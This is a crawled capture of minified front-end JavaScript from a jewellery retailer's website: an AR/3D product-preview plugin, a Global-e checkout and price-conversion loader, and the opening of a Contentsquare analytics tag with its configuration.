body.")}}))}(e.apiKey);r("visionApiResponse",a);const{arKey:s}=a,l=Zp(i),{getSetupId:c,findUI:A}=l,u=c();Xg(),Kg();const{setTargetElement:d,getDeepARTarget:p,setVisibilityParameters:f,getUIState:g,setUIState:m,startDeepARLoading:v,stopDeepARLoading:E,showCameraError:b}=A();if(g()!=qp.None)throw Error("UI state is not None, this is weird..");m(qp.AR),d(i),f(!1,!1,!0,!1,void 0,void 0),v(),yield Mg,Dm(c(),u);try{r("visionArLaunch"),sm(),Zg("Glasses",["faceInit"]),$g(p()),yield Jg({licenseKey:s,truescaleUsecase:"DetectionLoop"}),Dm(c(),u),yield am(),Dm(c(),u)}catch(e){const t=e instanceof Error;throw r("visionArLaunchFailure",{errorName:t?e.name:"Unknown",errorMessage:t?e.message:""}),b(),sm(),new n(`AR failed: ${t?e.message:"Unknown error."}`)}finally{E()}return Tm=!0,{registerFacePoseListener:e=>{Tm&&(r("registerFacePoseListener"),fm(e))},registerFaceMeasurementListener:e=>{Tm&&(r("registerFaceMeasurementListener"),gm(e))},switchEffect:e=>t(this,void 0,void 0,(function*(){Tm&&(r("switchEffect",{arUrl:e}),function(e){Pg.switchEffect(e)}(e))})),clearEffect:()=>{Tm&&(r("clearEffect"),Pg.clearEffect())},close:()=>{if(Tm){if(Tm=!1,r("visionClose"),g()!==qp.AR)throw new n("AR not launched.");sm(),m(qp.None)}}}}))}function Dm(e,t){if(e!==t)throw new n("Setup cancelled. Please ensure that setup is only called once.")}function Qm(e){var i,r;return t(this,void 0,void 0,(function*(){Sm(e);const{apiKey:a,sku:s,targetElement:o,initialState:l,initialAnimation:c}=e,h=e.touchAction,A=null==e.zoomEnabled||e.zoomEnabled,u=e.minZoom,d=e.maxZoom,p=!0===e.alwaysTransparentBackground;!function(e){const t=getComputedStyle(e);if(!["static","relative"].includes(t.position))throw new n(`Invalid targetElement's position. Expected 'static' or 'relative', but found '${t.position}'.`)}(o),Dp.update(e.baseUrl),function(e){if(null!=e)for(const t of Object.keys(e)){if(!Object.prototype.hasOwnProperty.call(Pp,t)){console.warn(`String for key '${t}' will be ignored.`);continue}const n=e[t];null!=n&&(Pp[t]=n)}}(e.strings);const f=null!=c?tg(c):null,g=null!=(null==f?void 0:f.theta)?Ff(f.theta):null,m=null!=(null==f?void 0:f.phi)?Ff(f.phi):null,v=null!=(null==f?void 0:f.fov)?Ff(f.fov):null,E=function(e){const t=Mp(e);return null==wp[t]&&(wp[t]=vp(e)),wp[t]}(Cp(a,s,null==g?void 0:g.get(),null==m?void 0:m.get(),null==v?void 0:v.get(),p)),b=Zp(o),{getSetupId:C,findUI:_,findQR:I,isInteractive:x,setInteractive:y}=b,w=C();Cf();const{prepareEvent:M,submitEvent:S,trackEvent:B,arInteracted:T,previewInteracted:R,setDebounceAREngagementMs:D,setOnDebouncedAREngagement:Q,setDebouncePreviewEngagementMs:U,setOnDebouncedPreviewEngagement:L,flushEngagementCallbacks:P}=function(e,t){const n=performance.now(),i=sf(),r=lf(),a=lf(),s=Af(),o=Af();window.setInterval((()=>{if(r.dirty||a.dirty){const e=r.engagementMs,t=a.engagementMs,n=e+t;r.clearDirty(),a.clearDirty(),h(ff,{engagementTotal:n,engagementAR:e,engagement3D:t})}}),1e3);const l=(r,a={})=>({name:r,props:a=Object.assign(Object.assign({},a),{userAgent:Ef,hostname:window.location.hostname,href:window.location.href,pluginVersion:Tp,sessionId:mf,setupId:i,timeSinceSetup:performance.now()-n,sku:e,apiKey:t})}),c=({name:e,props:t})=>{_f((()=>{window.ShopAR__analytics.trackEventImpl(e,t)}))},h=(e,t={})=>{c(l(e,t))};return{prepareEvent:l,submitEvent:c,trackEvent:h,arInteracted:()=>{const e=performance.now();r.interact(e),s.interact(e)},previewInteracted:()=>{const e=performance.now();a.interact(e),o.interact(e)},setDebounceAREngagementMs:e=>{s.debounceDurationMs=e},setOnDebouncedAREngagement:e=>{s.onDebouncedEngagement=e},setDebouncePreviewEngagementMs:e=>{o.debounceDurationMs=e},setOnDebouncedPreviewEngagement:e=>{o.onDebouncedEngagement=e},flushEngagementCallbacks:()=>{s.flush(),o.flush()}}}(s,a),N=M("setup");let F;D(e.debounceAREngagementMs),Q(e.onDebouncedAREngagement),U(e.debounce3DEngagementMs),L(e.onDebounced3DEngagement);try{F=yield E}catch(e){throw B("apiError",{errorName:e instanceof Error?e.name:"Unknown",errorMessage:e instanceof Error?e.message:"Unknown error.",errorStatusCode:e instanceof Ep?e.status:void 0}),function(e){const t=Mp(e);delete wp[t]}(Cp(a,s,null==g?void 0:g.get(),null==m?void 0:m.get(),null==v?void 0:v.get(),p)),new n(`API error: ${e instanceof Error?e.message:"Unknown error."}`)}Um(C(),w);const{category:O,arUrl:k,arEnvUrl:G,arDiamondEnvUrl:H,arToneMapping:z,arToneMappingExposure:V,arBloomEnabled:W,arBloomStrength:q,arBloomRadius:j,arBloomThreshold:Y,arKey:X,arPromptEnabled:K,arPromptText:J,arPromptImage:Z,previewUrl:$,previewEnvUrl:ee,previewDiamondEnvUrl:te,previewToneMapping:ne,previewToneMappingExposure:ie,previewBloomEnabled:re,previewBloomStrength:ae,previewBloomRadius:se,previewBloomThreshold:oe,previewPosterUrl:le,cameraErrorText:ce,qrPromptText:he}=F;var Ae;null!=k||null!=$?(S(N),B("apiResponse",F)):(B("apiResponseFailure",F),Ae="SKU not found (or both 3D and AR disabled).",console.error(`ShopAR Plugin: ${Ae}`));const ue=null!=k&&function(e){return null!=e&&xp.includes(e)}(O),de=null==(null===(i=e._internalOptions)||void 0===i?void 0:i.qrEnabled)||(null===(r=e._internalOptions)||void 0===r?void 0:r.qrEnabled),pe=ue&&function(e){return null!=e&&yp.includes(e)}(O),fe=de&&pe&&!vm(),ge=ue&&!fe,me=null!=$;Um(C(),w);const{setTargetElement:ve,getDeepARTarget:Ee,getDeepARPrompt:be,getThreeTarget:Ce,customizeDeepARPrompt:_e,customizeCameraError:Ie,customizeQRPrompt:xe,setVisibilityParameters:ye,getUIState:we,setUIState:Me,setDefaultUIActions:Se,startDeepARLoading:Be,stopDeepARLoading:Te,showCameraError:Re}=_();ve(o);ye(null==e.defaultUI||e.defaultUI,fe,ge,me,O,l),_e(null!=J?J:"",null!=Z?Z:""),Ie(ce),xe(he);const De=Ce();De.posterUrl=null!=le?le:null,function(e,t){const i=e.parentNode;if(null==i)throw new n("Parent node missing.");new MutationObserver((n=>{for(const i of n)for(const n of i.removedNodes)if(n===e)return void t()})).observe(i,{childList:!0})}(o,(()=>{P(),we()!==qp.QR||Qe()||Le(),we()!==qp.AR||kg||sm(),we()===qp.Preview&&(De.paused=!0),Me(qp.None),De.remove(),function(e){Jp.delete(e)}(o)}));const{qrPaused:Qe,qrDraw:Ue,qrPause:Le}=I(),Pe=null==e.interactive||e.interactive;De.interactivityDisabled=!Pe;let Ne=0;if(we()===qp.QR){if(!Qe())if(fe){B(uf);try{yield Ue(a,s)}catch(e){throw new n(`QR failed: ${e instanceof Error?e.message:"Unknown error."}`)}}else Le(),Me(qp.None)}else if(we()===qp.AR){if(!kg)if(ge&&!Tm){B(df),Xg(),"Glasses"===O&&Kg(),null!=G&&Bp(G),null!=H&&Bp(H),null!=k&&Bp(k);const e=null!=G?yield Bp(G):void 0;Um(C(),w);const t=null!=H?yield Bp(H):void 0;Um(C(),w);const n=yield Bp(k);Um(C(),w),$p(b),Zg(O),$g(Ee()),em(K?be():null),yield nm(n,e,t,`${k}${G}${H}`),im(z,V),rm(W,q,j,Y),tm(T),Um(C(),w)}else sm(),Me(qp.None)}else we()===qp.Preview&&(me?(B(pf),De.posterUrl=null!=le?le:null,De.glbUrl=$,De.envUrl=null!=ee?ee:`${Dp.get()}/env/default.hdr`,De.diamondEnvUrl=null!=te?te:null,De.category=null!=O?O:null,De.touchAction=null!=h?h:null,De.zoomDisabled=!A,De.minZoom=null!=u?u:null,De.maxZoom=null!=d?d:null,De.alwaysTransparentBackground=p,De.toneMapping=null!=ne?ne:"ACES",De.toneMappingExposure=null!=ie?ie:1,De.bloomEnabled=null!=re?re:null,De.bloomStrength=null!=ae?ae:null,De.bloomRadius=null!=se?se:null,De.bloomThreshold=null!=oe?oe:null,De.onInteracted=R,De.animation=null!=c?c:null,De.paused=!1,De.style.display=""):(De.posterUrl=null,De.glbUrl=null,De.envUrl=null,De.diamondEnvUrl=null,De.bloomEnabled=null,De.paused=!0,De.style.display="none",Me(qp.None)));const Fe=()=>t(this,void 0,void 0,(function*(){if(fe)try{B(uf);const e=++Ne;if(we()===qp.Preview&&(De.paused=!0,De.style.display="none"),Me(qp.QR),yield Ue(a,s),Ne!==e)return;return void Um(C(),w)}catch(e){const t=e instanceof Error;throw B("qrLaunchFailure",{errorName:t?e.name:"Unknown",errorMessage:t?e.message:""}),new n(`QR failed: ${t?e.message:"Unknown error."}`)}if(!ge)throw new n("Model does not have AR enabled.");try{B(df);const e=++Ne;we()===qp.Preview&&(De.paused=!0,De.style.display="none"),$p(b),Me(qp.AR),Xg(),"Glasses"===O&&Kg(),Be(),null!=G&&Bp(G),null!=H&&Bp(H),null!=k&&Bp(k);const t=null!=G?yield Bp(G):void 0;Um(C(),w);const n=null!=H?yield Bp(H):void 0;Um(C(),w);const i=yield Bp(k);if(Ne!==e)return;if(Um(C(),w),yield Mg,Ne!==e)return;if(Um(C(),w),sm(),Zg(O),$g(Ee()),em(K?be():null),yield Jg({licenseKey:X}),Ne!==e)return;if(Um(C(),w),yield nm(i,t,n,`${k}${G}${H}`),im(z,V),rm(W,q,j,Y),tm(T),Ne!==e)return;if(Um(C(),w),yield am(),Ne!==e)return;Um(C(),w)}catch(e){const t=e instanceof Error;throw B("arLaunchFailure",{errorName:t?e.name:"Unknown",errorMessage:t?e.message:""}),Re(),sm(),new n(`AR failed: ${t?e.message:"Unknown error."}`)}finally{Te()}})),Oe=()=>t(this,void 0,void 0,(function*(){if(!me)throw new n("Model does not have 3D enabled.");try{B(pf),we()===qp.AR&&(ge&&!kg&&sm(),Le()),Me(qp.Preview),De.posterUrl=null!=le?le:null,De.glbUrl=$,De.envUrl=null!=ee?ee:`${Dp.get()}/env/default.hdr`,De.diamondEnvUrl=null!=te?te:null,De.category=null!=O?O:null,De.touchAction=null!=h?h:null,De.zoomDisabled=!A,De.minZoom=null!=u?u:null,De.maxZoom=null!=d?d:null,De.alwaysTransparentBackground=p,De.toneMapping=null!=ne?ne:"ACES",De.toneMappingExposure=null!=ie?ie:1,De.bloomEnabled=null!=re?re:null,De.bloomStrength=null!=ae?ae:null,De.bloomRadius=null!=se?se:null,De.bloomThreshold=null!=oe?oe:null,De.onInteracted=R,De.animation=null!=c?c:null,De.paused=!1,De.style.display=""}catch(e){const t=e instanceof Error;throw B("previewLaunchFailure",{errorName:t?e.name:"Unknown",errorMessage:t?e.message:""}),new n(`3D failed: ${t?e.message:"Unknown error."}`)}})),ke=()=>t(this,void 0,void 0,(function*(){we()!==qp.None&&("AR"!==l||we()!==qp.AR&&we()!==qp.QR)&&("3D"===l&&we()===qp.Preview||(++Ne,P(),we()===qp.QR||we()===qp.AR?(ge&&!kg&&sm(),Le()):we()===qp.Preview&&(De.paused=!0,De.style.display="none"),Me(qp.None),"AR"!==l?"3D"!==l||(yield Oe()):yield Fe()))}));return Se(Fe,Oe,ke),"AR"===l?(yield Fe(),Um(C(),w)):"3D"===l&&(yield Oe(),Um(C(),w)),Tm=!1,{launchAR:ue?Fe:void 0,launch3D:me?Oe:void 0,closeAR:ue?()=>t(this,void 0,void 0,(function*(){we()!==qp.AR&&we()!==qp.QR||"AR"!==l&&(++Ne,P(),ge&&!kg&&sm(),Le(),Me(qp.None),"3D"!==l||(yield Oe()))})):void 0,close3D:me?()=>t(this,void 0,void 0,(function*(){we()===qp.Preview&&"3D"!==l&&(++Ne,P(),De.paused=!0,De.style.display="none",Me(qp.None),"AR"!==l||(yield Fe()))})):void 0,close:ue||me?ke:void 0,isInteractive:()=>x(),setInteractive:e=>y(e)}}))}function Um(e,t){if(e!==t)throw new n("Setup cancelled. Please ensure that setup is only called once.")}const Lm={setup:function(e){return t(this,void 0,void 0,(function*(){return Rm(e)}))}},Pm={setup:function(e){return t(this,void 0,void 0,(function*(){return function(e,i){return t(this,void 0,void 0,(function*(){try{return i()}catch(t){throw t instanceof Error?new n(`${e} failed: ${t.message}`):(console.error(t),new n(`${e} failed.`))}}))}("setup",(()=>Qm(e)))}))},version:Tp};e.PREVIEW_STATES=Mm,e.PluginError=n,e.plugin=Pm,e.vision=Lm}));


--- FILE ---
content_type: text/javascript
request_url: https://www.graff.com/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1769761199560/js/geScriptLoader.js
body_size: 2602
content:
!function(o){var n={};function r(e){var t;return(n[e]||(t=n[e]={i:e,l:!1,exports:{}},o[e].call(t.exports,t,t.exports,r),t.l=!0,t)).exports}r.m=o,r.c=n,r.d=function(e,t,o){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(t,e){if(1&e&&(t=r(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var o=Object.create(null);if(r.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var n in t)r.d(o,n,function(e){return t[e]}.bind(null,n));return o},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="",r(r.s=0)}([function(e,t,o){"use strict";var n=function(n,r,a){return new Promise(function(e,t){var o=new XMLHttpRequest;o.open(r,n,!0),o.setRequestHeader("Cache-Control","no-cache"),o.setRequestHeader("Content-Type","application/json;charset=UTF-8"),o.send(a||null),o.onreadystatechange=function(){4===o.readyState&&(200===o.status?e(o.responseText):t(o.status))}})},r=function(e,t){var n=e&&"string"==typeof e&&0<e.length?e.split("&"):[];return(t&&Array.isArray(t)&&0<t.length?t:[]).forEach(function(e){for(var t=encodeURIComponent(e)+"=",o=n.length;0<o--;)-1!==n[o].lastIndexOf(t,0)&&n.splice(o,1)}),n.join("&")};function a(){}function i(){(new a).init()}a.prototype.initScriptLoaderData=function(){try{window.geScriptLoaderData=JSON.parse(document.querySelector("#globale-script-loader-data").innerHTML)}catch(e){window.geScriptLoaderData=null,console.error(e)}},a.prototype.initClientSDK=function(){return window.geScriptLoaderData?new Promise(function(e,t){window.globaleObject="gle",window.gle=window.gle||function(){(window.gle.q=window.gle.q||[]).push(arguments)},window.gle.m=window.geScriptLoaderData.clientJsMerchantId,window.gle.v=window.geScriptLoaderData.apiVersion;var o=document.createElement("script"),n=(o.src=window.geScriptLoaderData.clientJsUrl+"?v="+window.geScriptLoaderData.apiVersion,o.async=!0,!(o.onerror=function(e){t(e,o)})),r=(o.onreadystatechange=function(){n||this.readyState&&"complete"!==this.readyState||(n=!0,e())},o.onload=o.onreadystatechange,document.querySelectorAll("script")[0]);r.parentElement.insertBefore(o,r)}):Promise.reject()},a.prototype.initContentPriceConversion=function(){function e(){Array.prototype.slice.call(document.querySelectorAll("[data-ge-convert-price]")).filter(function(e){return!("isConverted"in e.dataset&&"true"===e.dataset.isConverted)&&("productId"in e.dataset&&""!==e.dataset.productId||"originalPrice"in e.dataset&&""!==e.dataset.originalPrice&&!isNaN(e.dataset.originalPrice))}).forEach(function(t){var e=window.geScriptLoaderData.globaleConvertPriceUrl,e=(e+="?countryCode="+encodeURIComponent(window.geScriptLoaderData.country))+("&currencyCode="+encodeURIComponent(window.geScriptLoaderData.currency));t.dataset.productId?e+="&productId="+encodeURIComponent(t.dataset.productId):t.dataset.originalPrice&&(e=(e+="&originalPrice="+encodeURIComponent(t.dataset.originalPrice))+"&isDiscount="+encodeURIComponent(t.dataset.isDiscount)),n(e,"GET").then(function(e){e&&(e=JSON.parse(e)).success&&(t.dataset.isConverted="true",null!==e.convertedPrice)&&(t.innerHTML=e.convertedPrice)}).catch(function(e){console.error(e)})})}try{window.geScriptLoaderData&&window.geScriptLoaderData.globaleOperatedCountry&&"FIXED"!==window.geScriptLoaderData.globalePriceStrategy&&(window.addEventListener("runPriceConversion",e,!1),e())}catch(e){console.error(e)}},a.prototype.removeGeRedirectParams=function(){try{var e,t,o=new URL(document.location),n=o.searchParams;(n.get("glCountry")||n.get("glCurrency"))&&(GlobalE.SetCookie("GlobalE_Welcome_Data",{showWelcome:!1},GlobalE.GE_DATA_COOKIE_EXP,!0),n.delete("glCountry"),n.delete("glCurrency"),window.history.replaceState({},document.title,o.toString()),e=document.querySelector("[data-action][data-querystring]"))&&(t=e.getAttribute("data-querystring"),t=r(t,["glCountry","glCurrency"]),e.setAttribute("data-querystring",t))}catch(e){console.error(e)}},a.prototype.loadShippingSwitcherHandler=function(){try{var e=document.querySelectorAll(".globale-selector");Array.prototype.map.call(e,function(e){GlobalE.AttachEvent("click",e,function(){return GlobalE.ShippingSwitcher.Show()})}),GlobalE.GetCookie("GlobalE_Geo_Popup")||(window.geScriptLoaderData.shippingSwitcher&&!1!==window.geScriptLoaderData.shippingSwitcher.showGeoCountryPopup&&window.geScriptLoaderData.geoLocationCountry&&window.geScriptLoaderData.geoLocationCountry.countryCode&&window.geScriptLoaderData.geoLocationCountry.isCountryExists&&window.geScriptLoaderData.geoLocationCountry.countryCode!==window.geScriptLoaderData.country&&(GlobalE.SetCookie("GlobalE_Welcome_Data",{showWelcome:!1},GlobalE.GE_DATA_COOKIE_EXP,!0),GlobalE.ShippingSwitcher.Show(window.geScriptLoaderData.geoLocationCountry.countryCode)),GlobalE.SetCookie("GlobalE_Geo_Popup",!0,GlobalE.GE_DATA_COOKIE_EXP))}catch(e){console.error(e)}},a.prototype.onShippingSwitcherClosedHandler=function(e){try{if(!window.geScriptLoaderData)throw new Error("Script Loader Data not found");if(!window.GlobalE)throw new Error("GlobalE not found");var t=window.geScriptLoaderData.country,o=window.geScriptLoaderData.currency,n=window.geScriptLoaderData.languageSwitcher&&window.geScriptLoaderData.languageSwitcher.selectedLanguage;if(!("save"===e.button&&(e.country!==t||e.currency!==o||window.GlobalE.ShippingSwitcher&&window.GlobalE.ShippingSwitcher.isLanguageDropDownShown&&window.GlobalE.ShippingSwitcher.selectedLanguage!==n)))return!1;var r,a,i=new URL(window.geScriptLoaderData.locationRedirectUrl),c=(i.searchParams.append("countryCode",e.country),i.searchParams.append("currencyCode",e.currency),window.GlobalE.ShippingSwitcher&&window.GlobalE.ShippingSwitcher.isLanguageDropDownShown&&i.searchParams.append("localeCode",window.GlobalE.ShippingSwitcher.selectedLanguage),document.querySelector("[data-action][data-querystring]")),l=(c&&((r=c.dataset.action)&&i.searchParams.append("action",r),a=c.dataset.querystring)&&i.searchParams.append("querystring",a),{url:i});"function"==typeof window.GlobalE.onBeforeLocatioRedirect&&window.GlobalE.onBeforeLocatioRedirect(e,l),window.location.href=l.url.toString()}catch(e){console.error(e)}return!1},a.prototype.initKeepAlive=function(){var e=document.querySelector("#gle_iframe");try{window.globaleKeepAlive=setInterval(function(){n(e.dataset.keepaliveUrl,"GET").then(function(e){}).catch(function(e){console.error(e)})},6e4)}catch(e){console.error(e)}},a.prototype.onCheckoutStepLoadedHandler=function(e){try{e.StepId===e.Steps.CONFIRMATION&&"globaleKeepAlive"in window&&window.globaleKeepAlive&&clearInterval(window.globaleKeepAlive);var t=document.querySelector("#gle_iframe");n(t.dataset.analyticsUrl,"POST",JSON.stringify(e)).then(function(e){(e=JSON.parse(e)).pageDataLayerEnhancedEcommerce&&e.pageDataLayerEnhancedEcommerce.forEach(function(e){window.dataLayer.push(e)})}).catch(function(e){console.error(e)})}catch(e){console.error(e)}},a.prototype.onClientEvent=function(e,t){try{switch(e){case GEMerchantUtils.ClientEvents.INPUT_BLUR:case GEMerchantUtils.ClientEvents.STORE_SELECTION:case GEMerchantUtils.ClientEvents.SHIPPINGMETHOD_SELECTION:case GEMerchantUtils.ClientEvents.TAX_OPTION_SELECTED:case GEMerchantUtils.ClientEvents.PAYMENTMETHOD_CHANGED:break;case GEMerchantUtils.ClientEvents.BUTTON_CLICKED:var o;t.action&&"Pay"===t.action&&(t.StepId="Payment-Submit",o=document.querySelector("#gle_iframe"),n(o.dataset.analyticsUrl,"POST",JSON.stringify(t)).then(function(e){(e=JSON.parse(e)).pageDataLayerEnhancedEcommerce&&e.pageDataLayerEnhancedEcommerce.forEach(function(e){window.dataLayer.push(e)})}).catch(function(e){console.error(e)}));break;case GEMerchantUtils.ClientEvents.COMBO_CHANGED:case GEMerchantUtils.ClientEvents.ADD_NEW_SHIPPING_ADDRESS:case GEMerchantUtils.ClientEvents.ON_PAGE_LOAD:case GEMerchantUtils.ClientEvents.ON_CLIENT_ERROR:case GEMerchantUtils.ClientEvents.ON_SERVER_ERROR:case GEMerchantUtils.ClientEvents.CHECKBOX_CHANGE:case GEMerchantUtils.ClientEvents.WINDOW_SHOWN:}}catch(e){console.error(e)}},a.prototype.registrationPostMessageHandler=function(e){try{var t,o;GlobalE&&GlobalE.CheckoutManager&&"function"==typeof GlobalE.CheckoutManager.IsGlobaleMessage&&GlobalE.CheckoutManager.IsGlobaleMessage(e.origin)&&(t="string"==typeof e.data?JSON.parse(e.data):e.data,o=document.querySelector("#gle_iframe"),"Key"in t)&&"CustomerRegistration"===t.Key&&n(o.dataset.registrationUrl,"POST",JSON.stringify(t.Data)).then(function(e){e&&(e=JSON.parse(e),GlobalE.CheckoutManager.UpdateGlobalE("CustomerRegistration",e))}).catch(function(e){console.error(e)})}catch(e){console.error(e)}},a.prototype.initEvents=function(){var e;window.geScriptLoaderData&&(GlobalE.SetMerchantParameters(JSON.parse(window.geScriptLoaderData.clientSettings)),GlobalE.ScriptsURL(window.geScriptLoaderData.clientJsDomain),GlobalE.SetCookieDomain(window.geScriptLoaderData.cookieDomain),this.removeGeRedirectParams(),GlobalE.LoadWelcome(window.geScriptLoaderData.country,window.geScriptLoaderData.culture,window.geScriptLoaderData.currency),GlobalE.LoadShippingSwitcher(window.geScriptLoaderData.country,window.geScriptLoaderData.culture,window.geScriptLoaderData.currency,!1,this.loadShippingSwitcherHandler),GlobalE.OnShippingSwitcherClosed(this.onShippingSwitcherClosedHandler),e=document.querySelector("#gle_iframe"))&&(GlobalE.Checkout(e.dataset.cartToken,"gle_iframe"),this.initKeepAlive(),GlobalE.OnCheckoutStepLoaded(this.onCheckoutStepLoadedHandler),GlobalE.OnClientEvent(this.onClientEvent),window.addEventListener("message",this.registrationPostMessageHandler,!1))},a.prototype.init=function(){this.initScriptLoaderData(),this.initContentPriceConversion(),this.initClientSDK().then(this.initEvents.bind(this)).catch(function(e){console.error(e)})},/complete|interactive|loaded/.test(document.readyState)?i():document.addEventListener("DOMContentLoaded",i)}]);

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://t.contentsquare.net/uxa/b30b351735dbb.js
body_size: 138623
content:
//15.174.2-es2019 2026-01-29T15:41:15.491Z (b30b351735dbb)
var CS_CONF={"collectionEnabled":true,"projectId":25696,"status":1,"hostnames":["graff.com"],"crossDomainTracking":0,"crossDomainSingleIframeTracking":0,"consentRequired":0,"allowSubdomains":1,"visitorCookieTimeout":34164000000,"sampleRate":100,"replayRecordingRate":48,"validationRate":10,"lastTrackingDraw":1759919440,"trackerDomain":"c.az.contentsquare.net","recordingDomain":"r.contentsquare.net","useMalkaPipeline":1,"ed":"l.contentsquare.net/log/web","eMerchandisingEnabled":1,"mouseMoveHeatmapEnabled":1,"jsErrorsEnabled":1,"customErrorsEnabled":1,"jsCustomErrorsEnabled":0,"apiErrorsEnabled":1,"customHashIdEnabled":0,"recordingEncryptionEnabled":0,"recordingEncryptionPublicKey":null,"recordingEncryptionPublicKeyId":0,"secureCookiesEnabled":0,"triggerSessionReplayEnabled":0,"triggerSessionReplayRegex":null,"dynamicIdRegex":null,"whitelistedAttributes":[],"replayRecordingUnmaskedUrlRegex":null,"replayRecordingUnmaskedUrlRegexRules":[],"replayRecordingMaskedUrlRegexRules":[],"replayRecordingMaskedUrlRegex":"/.+account.*/i","anonymisationMethod":"replayRecordingMaskedUrlRegex","tagDeploymentMode":"CONTENTSQUARE","experimental":null,"iframesTracking":0,"textVisibilityEnabled":1,"cookielessTrackingEnabled":0,"malkaUrlEnabled":0,"malkaEtrEnabled":0,"pathComputationRules":{"reliableSelectors":[],"uniqueAttributes":[],"uniqueCssSelectors":[]},"asyncSerializerEnabled":1,"pendingInactivityTimeout":5000,"accessibilityEnabled":0,"uxaDomain":"app.contentsquare.com","webviewsTrackingEnabled":0,"useStaticResourceManager":1,"performanceTimingOptions":{"withResource":false,"withNavigation":false},"replayConsentRequiredForSession":0,"eventsApiEnabled":0,"clickedElementTextEnabled":0,"collectHierarchy":1,"collectSubmit":1,"collectTargetText":0,"apiErrors":{"collectStandardHeaders":0,"collectionRules":[]},"customErrors":{"consoleMessageLogLevels":["Error"]},"displayAdOptions":null,"taskSchedulerOptions":{"enabled":1},"malkaQuotaServiceDomain":"q-eu1.az.contentsquare.net","malkaRecordingDomain":"k-eu1.az.contentsquare.net","staticResourceManagerDomain":"srm.aa.contentsquare.net","voc":{"siteId":null,"enabled":0},"implementations":[{"template":{"name":"CustomError","args":{"message":"Video Error","attributes":[]}},"triggers":[{"name":"ElementVisibility","args":{"selector":".vjs-errors-code"}}]},{"template":{"name":"CustomError","args":{"message":"Empty Basket","attributes":[]}},"triggers":[{"name":"ElementVisibility","args":{"selector":"[class='b-cart-page--empty h-text--center js-cart-page-content']"},"condition":{"operator":"AND","args":[{"operator":"contains","args":["${window.location.href}","cart"]}]}}]},{"template":{"name":"CustomError","args":{"message":"No Search Results","attributes":[]}},"triggers":[{"name":"ElementVisibility","args":{"selector":".b-noresult"},"condition":{"operator":"AND","args":[{"operator":"contains","args":["${window.location.href}","search"]}]}}]},{"template":{"name":"CustomError","args":{"message":"${element.textContent}","attributes":[]}},"triggers":[{"name":"ElementVisibility","args":{"selector":"[role='alert'i]"}}]},{"template":{"name":"CustomError","args":{"message":"${element.textContent}","attributes":[]}},"triggers":[{"name":"ElementVisibility","args":{"selector":"[class*='error'i]"}}]}],"anonymizeDigits":null,"dynamicConfDomain":"t.contentsquare.net/settings","tagVerificationDomain":"tcvsapi.contentsquare.com","paProxyDomainUri":"api.us.hp.contentsquare.net","heapEnvironment":{"env_id":"579125593","heap_tag_status":"cs_crosswrites_heap","heap_storage_location":null},"identityEncryptionKey":"MIIBojANBgkqhkiG9w0BAQEFAAOCAY8AMIIBigKCAYEAlL8xaiIUlNZLxrm8XMtTLHMbemquLst2omH6itNokm81n/P/KUJdaAJGopwXDj6TL9zrhnJWrxnyVGI6jEbOSw0RMaLahwVVhwtIuTFtcx6VlsKYEZqn+QBTARMiGR46Z0j6/5+w2x439lFueWn+VADuUBWQ7b+wOozD/SBrUTx2lgv0npyv29OLJvLkeCabUWRNBNErx7R+CZ7LUMt74y2xTuYkDR/hEoApBA7O9WGRrCQ97+Jc74NC84Fmh/VkeyBozV8XHKsT7EUxyPFP61cTh6XUP7F+5hPkE+KlprTkwTGx6P3W4aiUQYwD/klFmSJZ0tPYDUNjSYPOuco0sY8rhihf0ZpfvaMog+JMbieuBMG+xG6+wFifZEh9cXwTVbtIuaKMI7unbgiqJrgL15XzHWEeRluWUEcgBPTACVfQbEq8JYyfRyKEzmGyYcsv/cdFx0FegSRI1hdg516pSKpEefWCUcGEvtCAN/V8aTJWam/Jyci9NFfsuNMfd+lNAgMBAAE=","startMode":1};
var CS_INTEGRATIONS_CONF = {"brightcove":{"settings":["enableAdLoaded","enableAdStarted","enableAdPlay","enableAdCompleted","enableAdPlayViewDuration","enableAdPaused","enableAdClicked","enableVideoStarted","enableVideoPaused","enableVideoCompleted","enableVideoBuffering","enableVolumeChanged","enableVideoMuted","enableVideoUnmuted","enableFullscreen","enableVideoSeeked","enableVideoPlayDuration","enableVideoError"]}};
/* integration-brightcove 2.7.0 */
!function(e){var n={};function t(o){if(n[o])return n[o].exports;var i=n[o]={i:o,l:!1,exports:{}};return e[o].call(i.exports,i,i.exports,t),i.l=!0,i.exports}t.m=e,t.c=n,t.d=function(e,n,o){t.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:o})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,n){if(1&n&&(e=t(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(t.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(var i in e)t.d(o,i,function(n){return e[n]}.bind(null,i));return o},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},t.p="",t(t.s=2)}([function(e){e.exports=JSON.parse('{"displayName":"Brightcove Player","dvarPrefix":"VA_BCP_"}')},function(e){e.exports=JSON.parse('{"name":"@contentsquare/integration-brightcove-contentsquare","version":"2.7.0","scripts":{"build:snippet":"webpack"}}')},function(e,n,t){"use strict";function o(e,n){try{e()}catch(e){window._uxa=window._uxa||[],window._uxa.push(["logSnippetError",n,e.message]),(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&console.log(`%cCSQ INTEGRATION ERROR: [${n}] : ${e.message}`,"color:rgb(228, 25, 45); font-weight: bold")}}function i(e,n){function t(e){return"object"==typeof 